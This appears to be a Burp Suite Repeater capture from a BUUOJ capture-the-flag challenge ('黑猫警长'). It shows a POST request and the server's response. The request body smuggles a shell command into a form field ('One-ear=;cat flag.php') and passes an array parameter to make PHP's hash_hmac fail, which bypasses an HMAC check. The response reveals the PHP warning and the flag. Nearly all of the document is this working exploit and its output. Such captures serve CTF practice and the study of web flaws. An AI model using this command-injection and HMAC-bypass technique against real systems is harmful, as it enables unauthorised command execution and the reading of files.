 1 × 2 × ...
Go Cancel < > Target: http://eb989710-2dad-43b2-ad32-db2335e4bfbd.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: eb989710-2dad-43b2-ad32-db2335e4bfbd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Black-Cat-Sheriff=04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1b6&One-e
ar=;cat flag.php&White-cat-monitor[]=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link href="css/clean-blog.min.css" rel="stylesheet">
</head>
<!-- Page Header -->
<header class="masthead" style="background-image: url('img/timg.jpg')">
<div class="overlay"></div>
<div class="container">
<div class="row">
<div class="col-lg-8 col-md-10 mx-auto">
<div class="site-heading">
<h1>黑猫警长</h1>
<span class="subheading">来听听歌休息一下吧</span>
</div>
</div>
</div>
</div>
<audio controls="controls" loop="loop" autoplay="autoplay">
<source src="Hei_Mao_Jing_Chang.mp3" type="audio/mpeg" />
Your browser does not support the audio element.
</audio>
</header>
<!--都说听听歌了! -->
<br />
<b>Warning</b>: hash_hmac() expects parameter 2 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>63</b><br />
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
? < + > Type a search term 0 matches
Done 2,047 bytes | 61 millis